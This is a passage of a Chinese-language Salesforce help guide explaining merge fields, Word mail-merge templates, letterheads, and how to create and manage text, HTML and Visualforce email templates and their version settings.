- 市场活动成员合并字段无法与相同电子邮件模板中的其他类型的合并字段一起使用。例如 如果您使用市场活 动成员合并字段创建一个电子邮件模板并想包括收件人的职务 使用 {!CampaignMember.Title} 而不使用 {!Lead.Title} 或 {!Contact.Title}。
- "用户字段"对于管理员和拥有"管理用户"权限的用户又称为"发送用户字段"。当引用发送电子邮件的 用户时 可在电子邮件模板中使用该字段。
- 管理员和拥有"管理用户"权限的用户可以在电子邮件模板中使用"接收用户"合并字段以引用电子邮件的 收件人。
- 当客户合并字段包含于电子邮件模板中时 且在将联系人添加到电子邮件"收件人"字段中后选择该模板 则 将根据联系人客户 而非个案客户 填充"客户"合并字段。
- 要引用提交过在线个案的客户的名称、电子邮件、电话或公司 请使用相关的{!Case\_OnlineCustomer...} 字段。要引用与某个案关联的联系人或客户 请使用相关联系人合并字段或客户合并字段。
- 有关合并字段的其他指导说明
	- 用户字段的一个子集可用于自定义自助页。
	- 对于本地的客户、联系人和潜在客户的名称 本地名称为空时便会使用标准合并字段名称。
	- 如果使用翻译工作台翻译自定义字段名称 用户可以使用所选语言查找合并字段。
	- 如果您的组织使用个人客户 公司客户和个人客户字段均可用作客户合并字段。个人客户独有的客户字段 如 出生日期、电子邮件和职务 在其合并字段名称中含有"Account.Person"。例如 {!Account.PersonBirthdate}。而且 您可以使用合并字段 {!Account.IsPersonAccount} 来确定您使 用的是个人客户还是公司客户。有关更多信息 请参阅[什么是个人客户](#page-841-0) 第 页 840。
	- 构[建跨对象公式](#page-343-0)跨越到这些对象上的相关对象和引用合并字段。

Visualforce 页面也可使用合并字段。{! } 中的任何内容被作为表达式进行求值 它可访问当前上下文中记录 的值。例如 通过在页面上添加 {!\$User.FirstName} 合并字段 可以显示当前用户的名字

```
<apex:page> Hello {!$User.FirstName}! s</apex:page>
```
相关链接 [设置自定义按钮和链接](#page-469-0) [管理电子邮件模板](#page-87-0) [管理邮件合并模板](#page-81-0) [了解全局变量](#page-796-0)

# <span id="page-81-0"></span>管理邮件合并模板

适用于 所有版本



邮件合并模板定义格式信函和其他邮件合并文档内容。这些模板中包括名为[合并字段](#page-79-0)的变量 其中记录的数据 如联 系人的姓名和地址 会显示在生成的文档中。

作为系统管理员 您要负责在 Microsoft Word 中构建邮件合并模板 并将模板上载到 Salesforce 以使模板可供用户使 用。请查看下列主题

- [创建新的邮件合并模板](#page-82-0) 第 页 81说明了如何在空白 Word 文档中构建新的邮件合并模板。
- [修改现有的邮件合并模板](#page-83-0) 第 页 82说明了如何下载示例模板和修改模板以满足您的独特业务需要。
- [将邮件合并模板上载到](#page-84-0) Salesforce 第 页 83 说明了如何将完整的邮件合并模板上载到 Salesforce。



相关链接 [发送单个邮件合并文档](#page-1220-0)

### <span id="page-82-0"></span>创建新邮件合并模板

适用于 所有版本



- **1.** 在 Microsoft Word 2002、2003 或 2007 中打开新的空白文档。
- **2.** 使用 Word 撰写文档 这样文档就可以包含用户要求的文本、数据和格式。
- **3.** 在您的 Word 文档中查找每次使用模板时都会变化的文本或数据变量。例如 在称谓"Dear Bob"中 "Bob"是 变量 因为当这封信发送给另一个人时 此变量就会发生变化。
- **4.** 用相应的 Salesforce 合并字段替换每个变量
	- 如果您具有 Connect for Office 您可使用 [Word](#page-1641-0) 集成快速插入合并字段。
	- 如果您未使用 Office 的连接
		- **a.** 将光标定位到要插入合并字段的位置。
		- **b.** 在 Word 2003 和以前的版本中 请从 Word 菜单栏选择插入 然后选择字段。在 Word 2007 中 在 Ribbon 上 选择"插入"选项卡 在"文本"组中单击**Quick Parts** 然后单击字段。
		- **c.** 在"类别"下拉列表中选择邮件合并。
		- **d.** 在字段名框中选择 **MergeField**。
		- **e.** 在字段名框的"字段属性"区域手动输入 有效的 [Salesforce](#page-79-0) 合并字段 比如 Opportunity\_LineItem\_ProductName。
		- **f.** 单击确定。



备注**:** 要列出与某业务机会关联的所有产品的信息 请插入您希望开始列出产品信息的 Opportunity\_LineItem\_Start合并字段。然后 插入业务机会中每种产品要包括的所有合并字段。 最后在列表的结尾处插入 Opportunity LineItem End。

- **5.** 保存 Word 文档。
- **6.** 继[续将邮件合并模板上载到](#page-84-0) Salesforce 第 页 83。
- 
- 提示**:** 要获得最佳结果 请遵循以下要求
	- 不要在 Microsoft Word 中将邮件合并模板配置为"受保护"或"访问受限制"。有关受保护 Word 文档 的信息 请参考 Word 帮助。 在 Word 中按 F1 可打开帮助。
	- 不要将邮件合并模板连接到外部数据源 比如 Excel 工作表或 Access 数据库。有关将邮件合并模板还原为 Word 称之为"普通 Word 文档"的文档的信息 请参考 Word 帮助。

#### 有关如何使用这些技巧设置您的模板的详细信息 请参见。

相关链接

[管理邮件合并模板](#page-81-0)

什么是 [Force.com Connect for Microsoft](#page-1637-0)<sup>®</sup> Office

### <span id="page-83-0"></span>修改现有邮件合并模板

适用于 所有版本



- **1.** 下[载邮件合并模板示例](mm_templates.zip)并将该文件解压缩到硬盘上的合适目录中。
- **2.** 查看 salesforce\_mailmerge\_templates\_howto.doc 中提供的说明。
- **3.** 在 Microsoft Word 中打开所需的示例模板。
- **4.** 将示例模板的副本保存到计算机桌面或其他方便的位置
	- Word 2000、Word XP 和 Word 2003 的用户 请从文件菜单选择另存为 然后选择合适的文件名和目标文件夹。
	- Word 2007 的用户 请从 Office 按钮选择另存为 然后选择合适的文件名和目标文件夹。
- **5.** 此外 还可以自定义模板的文本和格式。
- **6.** 按下 ALT+F9 可以显示隐藏的邮件合并字段代码。

此时每个邮件合并字段应出现在花括号中 如下所示 { MERGEFIELD Contact FullName \\* MERGEFORMAT }

#### **7.** 根据需要更改或添加合并字段。

- 如果您具有 Connect for Office 您可使用 [Word](#page-1641-0) 集成快速插入合并字段。
- 如果您未使用 Connect for Office
	- **a.** 将光标定位到要插入合并字段的位置。
	- **b.** 在 Word 2003 和以前的版本中 请从 Word 菜单栏选择插入 然后选择字段。在 Word 2007 中 在 Ribbon 上 选择"插入"选项卡 在"文本"组中单击**Quick Parts** 然后单击字段。
	- **c.** 在"类别"下拉列表中选择邮件合并。
	- **d.** 在字段名框中选择 **MergeField**。
	- **e.** 在字段名框的"字段属性"区域手动输入 有效的 [Salesforce](#page-79-0) 合并字段 比如 Opportunity\_LineItem\_ProductName。
	- **f.** 单击确定。



备注**:** 要列出与某业务机会关联的所有产品的信息 请插入您希望开始列出产品信息的 Opportunity\_LineItem\_Start合并字段。然后 插入业务机会中每种产品要包括的所有合并字段。 最后在列表的结尾处插入 Opportunity LineItem End。

**8.** 保存 Word 文档。

**9.** 继[续将邮件合并模板上载到](#page-84-0) Salesforce 第 页 83。

- 提示**:** 要获得最佳结果 请遵循以下要求
	- 不要在 Microsoft Word 中将邮件合并模板配置为"受保护"或"访问受限制"。有关受保护 Word 文档 的信息 请参考 Word 帮助。 在 Word 中按 F1 可打开帮助。
	- 不要将邮件合并模板连接到外部数据源 比如 Excel 工作表或 Access 数据库。有关将邮件合并模板还原为 Word 称之为"普通 Word 文档"的文档的信息 请参考 Word 帮助。

有关如何使用这些技巧设置您的模板的详细信息 请参见。

相关链接

[管理邮件合并模板](#page-81-0) [关于合并字段](#page-79-0) 什么是 [Force.com Connect for Microsoft](#page-1637-0)® Office

### <span id="page-84-0"></span>将邮件合并模板上载到 **Salesforce**

适用于 所有版本



管理员和拥有"管理公用模板"权限的用户必须将完整的 Microsoft Word 邮件合并模板上载到 Salesforce 以使这些 模板可用。

提示**:** 上载模板之前 我们建议进行检查。

- 1. 在 Salesforce 中单击设置 ▶ 通信模板 ▶ 邮件合并模板。
- **2.** 单击新建模板。
- **3.** 输入模板的名称和描述。这些信息可以帮助用户在生成邮件合并文档时正确地选择模板。

如果您的组织使用扩展的邮件合并 请选择适当的文档类型 文档、标签或信封。扩展的邮件合并仅在要求时可用。 如果对此功能感兴趣 请联系 [salesforce.com](#page-35-0) 客户支持部。

- **4.** 单击浏览选择 Word 邮件合并模板。
- **5.** 单击保存完成操作。

相关链接 [管理邮件合并模板](#page-81-0)

[关于合并字段](#page-79-0)

# <span id="page-85-0"></span>使用信头

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

创建或更改信头 "管理信头"

信头用于定义 HTML 电子邮件模板的徽标、页面颜色和文本设置。要获得最佳效果 请创建一个可用于所有 HTML 电子邮件模板的信头。您可以创建信头并使其可在组织范围内使用。

要使用信头 请单击设置 ➤ 通信模板 ➤ 信头。

在"信头"列表页中

- 要查看信头 请从该列表中选择信头名。
- 要编辑信头 请单击该列表中的信头名 然后选择以下编辑选项之一 编辑属性或编辑信头。
- 要删除信头 请单击信头名旁边的删除。不能删除已在任何 HTML 电子邮件模板中使用的信头。

相关链接

[创建信头](#page-86-0)

### <span id="page-86-0"></span>创建信头

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建或更改信头 "管理信头"权限

信头定义 HTML 电子邮件模板的外观。HTML 电子邮件模板可从信头继承徽标、颜色和文本设置。信头由属性和 详细信息构成。属性只在组织内部可见 用于帮助用户识别信头。使用信头时 详细信细将应用于电子邮件。使用信 头向导创建信头的属性和详细信息。

1. 单击设置 ▶ 通信模板 ▶ 信头。

**2.** 单击新建信头。

设置信头属性

- **1.** 如果希望用户能够立即使用新信头 请选取可供使用。
- **2.** 输入信头标签。该标签用于引用用户界面页上的信头。
- **3.** 必要时更改信头唯一名称。该唯一名称用于在使用 Force.com API 时引用组件。在受管软件包中 这个唯一名称防 止软件包安装上的命名冲突。此名称只能包含下划线和字母数字字符 且必须在组织中是唯一的。它必须以字母 开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。使用信头唯一名称字段 开发人员可更改受管 软件包中的某些组件名称 并且将更改反映在注册用户的组织中。
- **4.** 输入此信头的描述。名称和描述字段仅供内部使用 用来向其他用户描述信头。
- **5.** 单击保存。显示信头详细信息页。

设置信头详细信息

- **1.** 设置信头的属性。
	- 单击编辑背景色 为信头背景输入一种颜色。单击颜色选取按钮 选择一种颜色。
	- 单击编辑信头属性 选择信头上面部分的颜色、对齐方式和高度。
	- 单击选择徽标 在信头的顶部或底部包括一个公司徽标的图像。要选择一个图像 选择文件夹 并单击文档名 附 加文档。此外 单击在文档中搜索 输入文件名以按名称搜索文档。确保所选择的文档在"文档"选项卡中标 记为外部可用 这样没有 Salesforce 用户名和密码的用户也可以在收到电子邮件时查看图像。
	- 单击删除徽标 从信头中删除图像。
	- 单击编辑顶行 为页眉下面的水平线输入颜色和高度。单击颜色选取按钮 选择一种颜色。
	- 单击编辑正文颜色 为信头正文输入一种背景颜色。
	- 单击编辑中间行 为信头中间线输入颜色和高度。单击颜色选取按钮 选择一种颜色。
	- 单击编辑页脚属性 选择信头下面部分的颜色、对齐方式和高度。
	- 单击编辑底行 为底边水平线输入颜色和高度。单击颜色选取按钮 选择一种颜色。
- **2.** 或者 单击预览 在单独的浏览器窗口中显示信头。
- **3.** 单击保存。

要创建包含信头设置的 HTML 电子邮件模板 请参阅创建 HTML [电子邮件模板](#page-90-0) 第 页 89。

相关链接

[管理电子邮件模板](#page-87-0) 创建 HTML [电子邮件模板](#page-90-0) 创建自定义 HTML [电子邮件模板](#page-95-0)

# <span id="page-87-0"></span>管理电子邮件模板

适用于 所有版本

批量发送电子邮件在以下版本中不可用 **Personal** Edition 和 **Group** Edition

HTML 和 Visualforce 电子邮件模板不可用于 **Personal** Edition



可以创建四种不同类型的电子邮件模板

- 文本 所有用户都可以创建或更改文本电子邮件模板。请参[阅创建文本电子邮件模板](#page-89-0) 第 页 88。
- 带信头的 **HTML**  管理员和拥有"编辑 HTML 模板"权限的用户可以基于信头创建 HTML 电子邮件模板。请 参阅创建 HTML [电子邮件模板](#page-90-0) 第 页 89。
- 自定义 HTML-管理员和拥有"编辑 HTML 模板"权限的用户可以不使用信头而创建自定义 HTML 电子邮件 模板。您必须了解 HTML 代码或获取 HTML 代码 以便将其插入电子邮件模板中。请参[阅创建自定义](#page-95-0) HTML [电子邮件模板](#page-95-0) 第 页 94。
- **Visualforce** 管理员和开发人员可以使用 [Visualforce](#page-773-0) 创建模板。Visualforce 电子邮件模板允许与收件人数据的高 级合并 其中模板内容可以包含多个记录的信息 请参阅创建 Visualforce [电子邮件模板。](#page-92-0)

所有电子邮件模板都可以包含文本、合并字段和附加文件。从某个记录的"活动历史"相关列表中发送电子邮件时 可以使用电子邮件模板。发送批量电子邮件时也可使用纯文本和 HTML 模板。检查模板拼写的按钮对于文本模板 和没有 HTML 标记的 Visualforce 模板可用。



备注**:** 不能使用 Visualforce 电子邮件模报发送批量电子邮件。

要管理个人电子邮件模板 请单击设置 ➤ 电子邮件 ➤ 我的模板。如果您拥有管理公用电子邮件模板的权限 请单击 设置 ➤ 通信模板 ➤ 电子邮件模板。

- 单击任何电子邮件模版的名称转[到查看电子邮件模板](#page-88-0)页面。
- 要编辑或删除一个模板 请在列表中单击模板名旁边的编辑或删除。

• 单击新建模板以创建任何类型的电子邮件模板。

备注**:** 在以下功能中使用的电子邮件模板必须为公开的且为活动的 • [在线潜在客户](#page-479-0)

- [在线个案](#page-489-0)
- [电子邮件转个案或按需电子邮件转个案](#page-491-0)
- [分配规则](#page-504-0)
- [升级规则](#page-508-0)

相关链接

[复制电子邮件模板](#page-97-0) [查看电子邮件模板](#page-88-0) [使用信头](#page-85-0)

### <span id="page-88-0"></span>查看电子邮件模板

适用于 所有版本

批量发送电子邮件在以下版本中不可用 **Personal** Edition 和 **Group** Edition

HTML 和 Visualforce 电子邮件模板不可用于 **Personal** Edition



要查看某个模板 请在列表中单击该模板的名称。选项因模板类型 自定义、HTML、Visualforce 或文本 而异

- 对于文本模板 请单击编辑以更改邮件的内容、主题或合并字段。
- 对于自定义和 HTML 模板
	- 单击编辑 **HTML** 版本更改 HTML 版本的内容或合并字段。



备注**:** 对于无法读取 HTML 电子邮件的收件人 所有的自定义模板和 HTML 电子邮件模板中都包括 一个纯文本版本。如果您将纯文本版本留空 那么 在您编辑 HTML 版本时 会自动生成一个纯文本版 本。

- 单击编辑文本版本更改纯文本版本的内容或合并字段。



备注**:** Salesforce.com建议您将纯文本版本留空。如果您将纯文本版本留空 Salesforce会基于当前 HTML 版本自动创建纯文本内容。如果您选择不将纯文本版本留空 而是手动创建纯文本版本 那么对 HTML 版本进行的编辑将不会反映在纯文本版本中。

- 对于 Visualforce 模板
	- 单击编辑模板更改模板页面的标记。
	- 单击预览查看填充来自您的记录的数据的模板标记示例。也可发送一个电子邮件预览。
	- Visualforce 附件相关的列表表示通过 Visualforce 标记生成哪个附件。
	- 如果 Visualforce 标记引用已安装受管软件包中的组件 如另一个类、触发器、自定义对象等 "版本设置"相 关列表将显示包括已引用组件的已安装受管软件包的软件包版本。
- 在"附件"相关列表中单击附加文件以向模板中添加附件。附加的文件将包括在使用模板的每个电子邮件中。

选择文件

- 单击在文档中搜索链接以在"文档"选项卡中搜索文件。如果选择图像徽标或其他图形文件 请确保该文档在 "文档"选项卡上标记为外部可用 以便所有的电子邮件收件人能够查看该图像。
- 或者 从文件位置下拉列表中选择一个选项 以便从您的计算机或者从文档文件夹中选择一个文件。
- 如果您具有"管理公用模板"权限 则可以单击作者字段旁边的 **[**更改**]** 以选择其他作者。该作者最初为电子邮件 模板的创建者。
- 单击删除以删除模板。
- 单击复制复制一个模板。有关详细信息 请参阅[复制电子邮件模板](#page-97-0) 第 页 96。
- 如果启用"开发人员模式" 请单击显示依赖性查看模板引用的组件。有关详细信息 请参[阅理解依赖性](#page-702-0)第页701。

<span id="page-89-0"></span>相关链接

[管理电子邮件模板](#page-87-0) 管理 Visualforce [电子邮件模板的版本设置](#page-93-0)

### 创建文本电子邮件模板

创建文本电子邮件模板

- **1.** 单击设置 ➤ 电子邮件 ➤ 我的模板。如果您具有"编辑公用模板"权限 请单击设置 ➤ 通信模板 ➤ 电子邮件模 板。
- **2.** 单击新建模板。
- **3.** 选择文本模板类型 然后单击下一步。
- **4.** 选择存储模板的文件夹。
- **5.** 如果希望用户使用此模板发送电子邮件 请选中可供使用复选框。
- **6.** 输入电子邮件模板名。
- **7.** 必要时更改模板唯一名称。该唯一名称用于在使用 Force.com API 时引用组件。在受管软件包中 这个唯一名称防 止软件包安装上的命名冲突。此名称只能包含下划线和字母数字字符 且必须在组织中是唯一的。它必须以字母 开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。使用模板唯一名称字段 开发人员可更改受管 软件包中的某些组件名称 并且将更改反映在注册用户的组织中。
- <span id="page-90-1"></span>**8.** 选择编码设置确定模板的字符集。
- **9.** 输入模板的描述。模板名和描述都仅供内部使用。
- **10.** 输入信息的主题。
- **11.** 输入信息中显示的文本。
- **12.** 还可以在模板主题和文本正文中输入合并字段。这些字段都将替换为发送电子邮件时您的记录中的信息。有关 使用合并字段的详细信息 请参阅[关于合并字段](#page-79-0) 第 页 78。
- **13.** 单击保存。

将文件附加到模板

要向模板添加附件 请执行以下步骤

- **1.** 单击设置 ➤ 电子邮件 ➤ 我的模板。如果您具有"编辑公用模板"权限 请单击设置 ➤ 通信模板 ➤ 电子邮件模 板。
- **2.** 选择模板。
- **3.** 在电子邮件模板详细信息页上单击附加文件。
- **4.** 选择文件夹 并单击文档名以附加文档 或者单击在文档中搜索并输入文件名 按名称搜索文档。

另外 还可以单击我的电脑从计算机中附加文件。

附加的文件将包括在使用模板的每个电子邮件中。请注意 在批量发送电子邮件时 其中的附件将以链接形式而不是 作为实际文件进行发送 请参[阅发送批量电子邮件](#page-1102-0) 第 页 1101 。

相关链接

[管理电子邮件模板](#page-87-0) 创建 HTML [电子邮件模板](#page-90-0) 创建自定义 HTML [电子邮件模板](#page-95-0) 创建 Visualforce [电子邮件模板](#page-92-0) [复制电子邮件模板](#page-97-0)

### <span id="page-90-0"></span>创建 **HTML** 电子邮件模板

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

批量发送电子邮件在以下版本中不可用 **Personal** Edition 和 **Group** Edition



创建 HTML 电子邮件模板

- **1.** 单击设置 ➤ 电子邮件 ➤ 我的模板。如果您具有"编辑公用模板"权限 请单击设置 ➤ 通信模板 ➤ 电子邮件模 板。
- **2.** 单击新建模板。
- 3. 选择 HTML□使用信头□ 然后单击下一步。
- **4.** 选择存储模板的文件夹。
- **5.** 如果希望用户使用此模板发送电子邮件 请选中可供使用复选框。
- **6.** 输入电子邮件模板名。
- **7.** 必要时更改模板唯一名称。该唯一名称用于在使用 Force.com API 时引用组件。在受管软件包中 这个唯一名称防 止软件包安装上的命名冲突。此名称只能包含下划线和字母数字字符 且必须在组织中是唯一的。它必须以字母 开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。使用模板唯一名称字段 开发人员可更改受管 软件包中的某些组件名称 并且将更改反映在注册用户的组织中。
- **8.** 选择一个信头。信头决定电子邮件的徽标、页面颜色和文本设置。
- **9.** 选择电子邮件布局。电子邮件布局决定信息文本的列和页面布局。单击查看电子邮件布局选项以查看示例。
- **10.** 选择编码设置确定模板的字符集。
- **11.** 输入模板的描述。模板名和描述都仅供内部使用。批量发送电子邮件后 描述将作为电子邮件活动的标题。
- **12.** 单击下一步。
- **13.** 输入将在所发送的电子邮件中显示的主题。
- **14.** 输入在所发送的信息中显示的文本。单击任意部分并开始输入信息的文本。若要在使用此模板时阻止用户对某 个部分进行编辑 请单击锁定图标。
- **15.** 选择文本并使用格式工具栏可更改文本的样式。
- **16.** 也可在模板主题和正文中输入合并字段。在发送电子邮件时 这些字段将被替换为潜在客户、联系人、客户、业 务机会、个案或解决方案中的信息。有关使用合并字段的详细信息 请参阅[关于合并字段](#page-79-0) 第 页 78。
- **17.** 单击下一步。
- **18.** 输入电子邮件的纯文本版本。这样 无法阅读 HTML 格式电子邮件的收件人也可阅读该邮件。单击从 **HTML** 版 本复制文本可以从 HTML 版本中自动粘贴文本 而不带 HTML 标记。
- **19.** 单击保存。

相关链接

[创建文本电子邮件模板](#page-89-0) 创建自定义 HTML [电子邮件模板](#page-95-0) 创建 Visualforce [电子邮件模板](#page-92-0) [复制电子邮件模板](#page-97-0) [创建信头](#page-86-0) [复制电子邮件模板](#page-97-0)

### <span id="page-92-0"></span>创建 **Visualforce** 电子邮件模板

#### 适用于 **Group**、**Enterprise**、**Unlimited** 和 **Developer** Edition



创建 Visualforce 电子邮件模板

- **1.** 单击设置 ➤ 电子邮件 ➤ 我的模板。如果您具有"编辑公用模板"权限 请单击设置 ➤ 通信模板 ➤ 电子邮件模 板。
- **2.** 单击新建模板。
- **3.** 选择 Visualforce 并单击下一步。
- **4.** 选择存储模板的文件夹。
- **5.** 如果希望用户使用此模板发送电子邮件 请选中可供使用复选框。
- **6.** 输入电子邮件模板名。
- **7.** 必要时更改模板唯一名称。该唯一名称用于在使用 Force.com API 时引用组件。在受管软件包中 这个唯一名称防 止软件包安装上的命名冲突。此名称只能包含下划线和字母数字字符 且必须在组织中是唯一的。它必须以字母 开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。使用模板唯一名称字段 开发人员可更改受管 软件包中的某些组件名称 并且将更改反映在注册用户的组织中。
- **8.** 选择编码设置确定模板的字符集。
- **9.** 输入模板的描述。模板名和描述都仅供内部使用。
- **10.** 在电子邮件主题中为您的模板输入主题行。
- **11.** 在收件人类型下拉列表中 选择将接收电子邮件模板的收件人类型。
- **12.** 在涉及类型下拉列表中 可选择模板将从中检索合并字段数据的对象。
- **13.** 单击保存。
- **14.** 在查看电子邮件模板页面 单击编辑模板。
- **15.** 为您的 Visualforce 电子邮件模板输入标记文本。
- **16.** 单击版本设置指定与此电子邮件模板一起使用的 Visualforce 和 API [版本](#page-93-0)。如果您的组织已经从 AppExchange 安 装了受管软件包 您还可以指定与此电子邮件模板一起使用的每个受管软件包的版本。通常您应使用所有版本的 默认值。这将把该电子邮件模板与Visualforce、API的最新版本以及每个受管软件包相关联。您可以指定Visualforce 和 API 的旧版本以保留特定行为。如果您想使用与最新软件包版本不同的组件或功能 则可指定受管软件包的旧 版本。
- **17.** 单击保存以保存更改并查看模板的详细信息 或单击快速保存以保存更改并继续编辑模板。您的 Visualforce 标记 必须是有效的 才能保存模板。

备注**:** Visualforce 电子邮件模板的最大大小为 1 MB。

#### 相关链接

什么是 [Visualforce](#page-773-0)  [创建文本电子邮件模板](#page-89-0) 创建 HTML [电子邮件模板](#page-90-0) 创建自定义 HTML [电子邮件模板](#page-95-0) [查看电子邮件模板](#page-88-0) [复制电子邮件模板](#page-97-0) [创建信头](#page-86-0) [复制电子邮件模板](#page-97-0)

## <span id="page-93-0"></span>管理 **Visualforce** 电子邮件模板的版本设置

#### 适用于 **Group**、**Enterprise**、**Unlimited** 和 **Developer** Edition



为了有助于向后兼容 使用 Visualforce 和 API 的指定版本的版本设置保存每个 [Visualforce](#page-773-0) 电子邮件模板。 如果 Visualforce电子邮件模板引用已安[装受管软件包](#page-715-0) 则也保存Visualforce组件引用的每个受管软件包的版本设置。这将 确保随着 Visualforce、API 和受管软件包中的组件在后续版本中的演进 Visualforce 电子邮件模板仍绑定到具有特定 已知行为的版本。

软件包版本是在软件包中上载的组件集合。 它由版本号表示 *majorNumber.minorNumber,* 如 2.1。 发布者可通过 在不破坏使用该软件包的现有客户集成的基础上发布后续软件包版本 以使用软件包版本合理地演进其受管软件包中 的组件。

要设置现有 Visualforce 电子邮件模板的 Salesforce API 和 Visualforce 版本

- **1.** 单击设置 ➤ 电子邮件 ➤ 我的模板。 如果您具有"编辑公用模板"权限 请单击设置 ➤ 通信模板 ➤ 电子邮件模 板。
- **2.** 单击 Visualforce 电子邮件模板的电子邮件模板名称。
- **3.** 单击编辑模板 然后单击版本设置。
- **4.** 选择 Salesforce API 的版本。 这也是此模板使用的 Visualforce 的版本。
- **5.** 单击保存。

要配置 Visualforce 电子邮件模板[的软件包版本](#page-716-0)设置

